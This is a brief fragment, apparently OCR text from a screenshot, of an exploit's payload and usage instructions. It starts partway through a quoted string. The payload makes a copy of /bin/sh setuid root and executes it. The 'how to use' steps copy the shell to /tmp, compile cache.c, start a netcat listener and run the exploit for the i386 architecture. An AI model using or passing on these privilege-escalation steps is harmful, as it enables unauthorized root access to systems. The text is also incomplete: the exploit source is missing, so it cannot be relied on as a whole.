
 '
 chmod a+s /tmp/sh
 chown root /tmp/sh
 execve /tmp/sh2
 '
 how to use:
 terminal 1:
 $ cp /bin/sh /tmp/sh
 $ cp /bin/sh /tmp/sh2
 $ gcc cache.c -o cache
 terminal 2:
 $ nc -l 7030
 terminal 1:
 for i386 arch type:
 $ ./cache i386